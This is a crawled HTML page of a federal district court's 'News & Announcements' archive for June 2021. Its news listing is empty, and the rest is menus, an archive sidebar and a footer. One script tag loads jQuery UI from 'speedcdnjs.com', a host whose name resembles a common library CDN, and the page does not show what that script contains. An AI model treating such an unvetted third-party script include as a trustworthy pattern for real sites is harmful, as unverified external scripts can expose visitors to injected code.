

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oked.uscourts.gov/news/2021-06?page=1
body_size: 7580
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: June, 2021 | Eastern District of Oklahoma | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.oked.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634sw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2021-06?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2021-06 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.oked.uscourts.gov/sites/oked/files/EasternDistOklahoma3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ronald A. White, Chief Judge  - Bonnie N. Hackler, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2021-06?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-dGuMgWapuHnHmQU9O0i_eOI5p7XLSm8fDcIVWbdVcm8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-617"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="leaf menu-mlid-555"><a href="/building-security">Building Security</a></li>
<li class="leaf menu-mlid-557"><a href="http://www.uscourts.gov/federal-court-finder" target="_blank">Federal Court Finder</a></li>
<li class="leaf menu-mlid-1014"><a href="/court-calendar">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-558"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Civil and Criminal Procedure</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-559"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-567"><a href="/courtdistrict-history">Court/District History</a></li>
<li class="leaf menu-mlid-568"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-569"><a href="/county-code-search-city">County Code Search by City</a></li>
<li class="leaf has-children menu-mlid-577"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-873"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-1052"><a href="/2022-federal-rules-changes">2022 Federal Rules Changes</a></li>
<li class="last leaf menu-mlid-1059"><a href="/power-act">POWER Act</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1060"><a href="/biennial-attorney-renewal-fee-effective-1012024">Biennial Attorney Renewal Fee</a></li>
<li class="leaf menu-mlid-1049"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-630"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-610"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-906"><a href="/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-626"><a href="/financial">Financial</a></li>
<li class="leaf menu-mlid-627"><a href="/new-actions">New Actions</a></li>
<li class="leaf menu-mlid-606"><a href="/post-judgment">Post Judgment</a></li>
<li class="leaf menu-mlid-628"><a href="/requesting-default-judgment">Requesting Default Judgment</a></li>
<li class="leaf menu-mlid-624"><a href="/registering-foreign-judgment">Registering a Foreign Judgment</a></li>
<li class="leaf menu-mlid-607"><a href="/foreign-service">Foreign Service</a></li>
<li class="leaf menu-mlid-788"><a href="/cja-evoucher-information">CJA eVoucher Information</a></li>
<li class="leaf menu-mlid-903"><a href="/forms/certificate-service-electronic-service-social-security">Certificate of Service (for electronic service in social security)</a></li>
<li class="leaf menu-mlid-787"><a href="/content/electroniclly-stored-information-discovery-production-cr-cases">ESI Discovery Production in Criminal Cases</a></li>
<li class="leaf menu-mlid-902"><a href="/content/oked-jury-plan-2020">OKED Jury Plan 2020</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.oked.uscourts.gov/sites/oked/files/COVID%2019%20Best%20Practice%20Jury%20Trials.pdf">COVID19 Best Practices</a></li>
<li class="leaf menu-mlid-908"><a href="https://www.oked.uscourts.gov/sites/oked/files/GO98-2.pdf">Guidelines for Resolving Scheduling Conflicts with Oklahoma Federal Courts and State Courts</a></li>
<li class="leaf menu-mlid-1058"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-914"><a href="https://www.oked.uscourts.gov/victim-forms">Victim Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-561"><a href="/content/chief-judge-ronald-white">Chief Judge Ronald A. White</a></li>
<li class="leaf menu-mlid-904"><a href="/content/john-f-heil-iii-district-judge">John F. Heil, III, District Judge</a></li>
<li class="leaf menu-mlid-608"><a href="/content/steven-p-shreder-recall-magistrate-judge">Steven P. Shreder, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-563"><a href="/content/kimberly-e-west-recall-magistrate-judge">Kimberly E. West, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-1029"><a href="/content/jason-robertson-magistrate-judge">Jason A. Robertson, Magistrate Judge</a></li>
<li class="leaf menu-mlid-1030"><a href="/content/gerald-l-jackson-magistrate-judge">Gerald L. Jackson, Magistrate Judge</a></li>
<li class="last leaf menu-mlid-1055"><a href="/content/d-edward-snow-magistrate-judge">D. Edward Snow, Magistrate Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-609"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-600"><a href="http://www.fjc.gov/federal/courts.nsf/">Inside the Federal Courts</a></li>
<li class="leaf menu-mlid-619"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="last leaf menu-mlid-618"><a href="/understanding-law">Understanding the Law</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-571"><a href="https://ejuror1.uscourts.gov/ejuror-oked/TransportRoom?servlet=login" target="_blank">E-juror</a></li>
<li class="leaf menu-mlid-580"><a href="/contactdirectionsparking">Contact/Directions/Parking</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-572"><a href="http://www.uscourts.gov/FederalCourts/JuryService/JurorQualificaitons.aspx" target="_blank">Juror Qualifications</a></li>
<li class="leaf menu-mlid-581"><a href="/requests-be-excused">Requests to be Excused</a></li>
<li class="leaf menu-mlid-605"><a href="/juror-scams">Juror Scams</a></li>
<li class="leaf menu-mlid-582"><a href="/dress-code">Dress Code</a></li>
<li class="leaf menu-mlid-602"><a href="/what-bringnot-bring">What to Bring/Not Bring</a></li>
<li class="leaf menu-mlid-604"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-603"><a href="/jury-handoutspublications">Jury Handouts/Publications</a></li>
<li class="last leaf menu-mlid-621"><a href="/general-info">General Info</a></li>
</ul></li>
<li class="leaf menu-mlid-488"><a href="/forms/all-forms">Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/archived-records">Archived Records</a></li>
<li class="leaf menu-mlid-592"><a href="/copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-907"><a href="https://www.oked.uscourts.gov/transcripts">Transcript</a></li>
<li class="leaf menu-mlid-921"><a href="https://www.oked.uscourts.gov/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-593"><a href="/name-search">Name Search</a></li>
<li class="leaf menu-mlid-594"><a href="/notable-cases">Notable Cases</a></li>
<li class="leaf menu-mlid-492"><a href="https://www.govinfo.gov/app/collection/uscourts">Opinions</a></li>
<li class="leaf menu-mlid-565"><a href="/content/how-do-i-access-pacer">How Do I Access PACER?</a></li>
<li class="leaf menu-mlid-696"><a href="/notice-pacer-fee-exempt-users">Notice For PACER Fee-Exempt Users</a></li>
<li class="leaf menu-mlid-595"><a href="/content/pacer-exception-policy">Pacer Exception Policy</a></li>
<li class="leaf menu-mlid-697"><a href="/notice-cmecf-filers">Notice For CM/ECF Filers</a></li>
<li class="leaf menu-mlid-616"><a href="/notice-customers-presenting-checks">Notice to Customers Presenting Checks</a></li>
<li class="leaf menu-mlid-564"><a href="https://pcl.uscourts.gov/search" target="_blank">US Party/Case Index</a></li>
<li class="last leaf menu-mlid-1054"><a href="https://www.cvb.uscourts.gov">Central Violations Bureau</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/criminal-justice-act-info">CM-ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="https://ecf.oked.uscourts.gov" target="_blank">E-Filing (CM-ECF Live)</a></li>
<li class="leaf menu-mlid-869"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-636"><a href="/content/cmecf-administrative-guide">CM/ECF Administrative Guide</a></li>
<li class="leaf menu-mlid-633"><a href="/cmecf-training">CM/ECF Training</a></li>
<li class="leaf menu-mlid-893"><a href="/content/cmecf-attorney-instructions">CM/ECF Attorney Instructions</a></li>
<li class="leaf menu-mlid-895"><a href="/content/sealed-ex-parte-attorney-filing-instructions">Sealed &amp; Ex Parte Attorney Filing Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/content/cmecf-basic-information-functioning">CM/ECF: Basic Information &amp; Functioning</a></li>
<li class="leaf menu-mlid-631"><a href="/cmecf-event-list-civil">CM/ECF Event List - Civil</a></li>
<li class="last leaf menu-mlid-632"><a href="/cmecf-event-list-criminal">CM/ECF Event List - Criminal</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-498"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-584"><a href="https://oscar.uscourts.gov">Law Clerk/Staff Attorney Positions (OSCAR)</a></li>
<li class="leaf menu-mlid-920"><a href="https://beta.sam.gov/opp/caeb1e10eaf940858abd82153ff91482/view">FY 2022 Treatment Service Pre-Solicitation Notice</a></li>
<li class="leaf menu-mlid-1053"><a href="/federal-bar-association">Federal Bar Association</a></li>
<li class="leaf menu-mlid-585"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-598"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf has-children menu-mlid-590"><a href="/educational-resources">Educational Resources</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: June, 2021            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-3f6eada8b5e6ea23fc6c829db56c7b85">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-fcc89a3776075856d56ba7f05d14a2a4">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-03">March, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-05">May, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-08">August, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-09">September, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-10">October, 2022</a>
              (4)
          </li>
      <li><a href="/news/2022-11">November, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (3)
          </li>
      <li><a href="/news/2023-01">January, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-02">February, 2023</a>
              (6)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2021-06">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2021-06">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2021-06">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/2021-06?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2021-06?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2021-06?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2021-06?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2021-06?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.oked.uscourts.gov">Home</a> | <a href="/content/us-district-court">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx" target="_blank">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/disclaimer">Disclaimer</a> | <a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
